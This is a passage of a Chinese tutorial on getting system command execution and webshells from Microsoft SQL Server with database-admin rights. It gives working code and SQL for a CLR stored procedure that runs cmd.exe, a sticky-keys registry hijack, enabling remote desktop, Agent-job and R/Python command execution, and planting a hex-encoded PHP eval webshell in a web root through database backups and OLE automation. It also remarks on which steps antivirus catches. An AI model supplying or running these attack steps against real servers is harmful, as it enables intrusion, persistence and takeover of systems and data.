
写入以下代码,右键生成,会在vs的工作目录项目名称Database1inDebug下生成四个文件
using System;
using System.Diagnostics;
using System.Text;
using Microsoft.SqlServer.Server;
public partial class StoredProcedures
{
[Microsoft.SqlServer.Server.SqlProcedure]
public static void CmdExec (String cmd)
{
// Put your code here
SqlContext.Pipe.Send(Command("cmd.exe", " /c " + cmd));
}
public static string Command(string filename, string arguments)
{
var process = new Process();
process.StartInfo.FileName = filename;
if (!string.IsNullOrEmpty(arguments))
{
process.StartInfo.Arguments = arguments;
}
process.StartInfo.CreateNoWindow = true;
process.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
process.StartInfo.UseShellExecute = false;
process.StartInfo.RedirectStandardError = true;
process.StartInfo.RedirectStandardOutput = true;
var stdOutput = new StringBuilder();
process.OutputDataReceived += (sender, args) => stdOutput.AppendLine(args.Data);
string stdError = null;
try
{
process.Start();
process.BeginOutputReadLine();
stdError = process.StandardError.ReadToEnd();
process.WaitForExit();
}
catch (Exception e)
{
SqlContext.Pipe.Send(e.Message);
}
if (process.ExitCode == 0)
{
SqlContext.Pipe.Send(stdOutput.ToString());
}
else
{
var message = new StringBuilder();
if (!string.IsNullOrEmpty(stdError))
{
message.AppendLine(stdError);
}
if (stdOutput.Length != 0)
{
message.AppendLine(stdOutput.ToString());
}
SqlContext.Pipe.Send(filename + arguments + " finished with exit code = " + process.ExitCode + ": " + message);
}
return stdOutput.ToString();
}
}

之后需要将dll文件注册进sqlserver,这里有三种方法注册 (1)采用16进制的方式,无文件落地
CREATE ASSEMBLY sp_cmdExec FROM 0x -- 这里写.sql文件里的 WITH PERMISSION_SET = UNSAFE


(2)将dll文件上传到目标机器上进行注册
CREATE ASSEMBLY sp_cmdExec FROM 'C:UsersAdministratorDesktopDatabase1.dll' -- 这里写上传dll文件的路径 WITH PERMISSION_SET = UNSAFE

(3)通过 SSMS注册dll

注册完成后,创建存储过程
CREATE PROCEDURE sp_cmdExec @Command [nvarchar](4000) WITH EXECUTE AS CALLER AS EXTERNAL NAME sp_cmdExec.StoredProcedures.CmdExec

-- 执行系统命令 EXEC sp_cmdExec 'whoami';

删除存储过程和程序集
DROP PROCEDURE sp_cmdExec;DROP ASSEMBLY sp_cmdExec;

7.xp_regwrite映像劫持(dba权限)
xp_regread 与 xp_regwrite两个存储过程脚本可以直接读取与写入注册表,利用regwrite函数修改注册表,起到劫持作用。
利用前提sqlserver系统权限可以修改注册表。
-- 判断xp_rewrite是否存在,返回1证明存在xp_regwrite select count(*) from master.dbo.sysobjects where xtype='x' and name='xp_regwrite'

-- 开启 EXEC sp_configure 'show advanced options',1;RECONFIGURE EXEC sp_configure 'xp_regwrite',1;RECONFIGURE -- 关闭 EXEC sp_configure 'show advanced options',1;RECONFIGURE EXEC sp_configure 'xp_regwrite',0;RECONFIGURE
修改注册表来劫持粘滞键,将粘滞键修改为打开cmd 在sqlserver2019+winserver2019中测试,win defender和火绒均会拦截
-- 劫持注册表 EXEC master..xp_regwrite @rootkey='HKEY_LOCAL_MACHINE',@key='SOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionssethc.EXE',@value_name='Debugger',@type='REG_SZ',@value='c:windowssystem32cmd.exe' -- 查看是否劫持成功 EXEC master..xp_regread 'HKEY_LOCAL_MACHINE','SOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionssethc.exe','Debugger'

劫持成功后连按5次shift会弹出cmd(win defender会拦截弹出的cmd并删除已经劫持的注册表) 还可以修改注册表来开启3389
exec master.dbo.xp_regwrite'HKEY_LOCAL_MACHINE','SYSTEMCurrentControlSetControlTerminal Server','fDenyTSConnections','REG_DWORD',0;
8.SQL Server Agent Job(dba权限)
SQL Server 代理是一项 Microsoft Windows 服务,它执行计划的管理任务,这些任务在 SQL Server 中称为作业。
-- 启动sqlagent exec master.dbo.xp_servicecontrol 'start','SQLSERVERAGENT'
利用任务计划命令执行,创建任务 test并执行命令,将结果写入1.txt
-- 执行命令 use msdb; exec sp_delete_job null,'test' exec sp_add_job 'test' exec sp_add_jobstep null,'test',null,'1','cmdexec','cmd /c "whoami>c:/1.txt"' exec sp_add_jobserver null,'test',@@servername exec sp_start_job 'test';

命令执行成功后没有回显,可以把1.txt写到表中,再查询表中内容获取命令回显。
-- 查看命令结果 Use model; bulk insert readfile from 'C:1.txt' select * from readfile

9.R和python(dbo/dba权限)
在 SQL Server 2017 及更高版本中,R 与 Python 一起随附在机器学习服务中。
该服务允许通过 SQL Server 中 sp_execute_external_script 执行 Python 和 R 脚本。
利用前提sqlserver系统权限可以执行外部脚本
-- 开启和关闭需要dba权限 -- 开启 EXEC sp_configure 'external scripts enabled',1;RECONFIGURE -- 关闭 EXEC sp_configure 'external scripts enabled',0;RECONFIGURE


-- dbo和dba权限均可执行命令
-- 利用R执行命令
EXEC sp_execute_external_script
@language=N'R',
@script=N'OutputDataSet <- data.frame(system("cmd.exe /c dir",intern=T))'
WITH RESULT SETS (([cmd_out] text));
--利用python执行命令
exec sp_execute_external_script
@language =N'Python',
@script=N'import subprocess
p = subprocess.Popen("cmd.exe /c whoami", stdout=subprocess.PIPE)
OutputDataSet = pandas.DataFrame([str(p.stdout.read(), "utf-8")])'


10.差异备份写webshell(dbo权限)
dbo和dba都有备份数据库权限,我们可以把数据库备份成可执行脚本文件放到web目录里,获得 webshell。利用前提,知道网站绝对路径且路径可写
-- 生成备份文件 backup database test to disk = 'C:phpstudy_proWWW1.bak'; -- 创建表并写入一句话木马 create table test([cmd][image]); Insert into test(cmd)values(0x3c3f70687020406576616c28245f524551554553545b2761275d293b3f3e); -- 将数据库进行差异备份 backup database test to disk='C:phpstudy_proWWWshell.php' WITH DIFFERENTIAL,FORMAT;



蚁剑直接连接生成的shell.php

dbo和dba都有备份数据库权限,我们可以把数据库备份成可执行脚本文件放到web目录里,获得 webshell。
利用前提(1)知道网站绝对路径且路径可写(2)利用数据库必须存在备份文件
alter database test set RECOVERY FULL -- 将数据库修改为完整模式 create table cmd (a image) -- 新建表 backup log test to disk = 'c:phpstudy_prowww2.bak' with init -- 备份表 insert into cmd (a) values (0x3c3f70687020406576616c28245f524551554553545b2761275d293b3f3e) -- 将一句话木马写入表中 backup log test to disk = 'c:phpstudy_prowww2.php' -- 备份操作日志到指定脚本文件

蚁剑直接连接生成的2.php

12.sp_oacreate+sp_oamethod写webshell(dba权限)
在sqlserver2019+win server2019中测试,win defender会报毒并删除一句话木马。
declare @o int, @f int, @t int, @ret int exec sp_oacreate 'scripting.filesystemobject', @o out exec sp_oamethod @o, 'createtextfile', @f out, 'C:phpstudy_prowww1.php', 1 exec @ret = sp_oamethod @f, 'writeline', NULL,''

13.不支持堆叠的情况下执行系统命令
select 1 where 1=1 if 1=1 execute('exec sp_configure ''show advanced options'', 1;reconfigure;exec sp_configure ''xp_cmdshell'', 1;reconfigure;exec xp_cmdshell ''whoami''');

审核编辑:刘清
-
iMatrix平台核心功能—权限管理介绍2013-07-11 0
-
用PythonPi实现门禁系统-权限管控2017-01-15 0
-
通过高通平台简单总结的权限问题2018-09-27 0
-
sqlserver常见问题解析2019-10-12 0
-
Linux 下 QT远程连接sqlserver2019-12-06 0
-
sqlserver如何批量导出数据2020-06-11 0
-
一个通用的权限管理模型的设计方案2009-05-26 609
-
RBAC私有权限问题研究2009-09-02 339
-
Delphi教程之如何动态建立SQLServer ODBC2016-03-31 488
-
基于角色的多约束动态权限管理模型2017-11-14 676
-
Linux进程权限的分析说明2020-07-17 782
-
权限框架jcasbin的角色权限配置2022-10-21 1171
-
erp用户权限管理怎么做2022-12-02 1992
-
基于角色的松耦合式权限控制设计2023-01-12 569
-
AWTK 开源串口屏开发(9) - 用户和权限管理2024-02-19 210
全部0条评论

快来发表一下你的评论吧 !

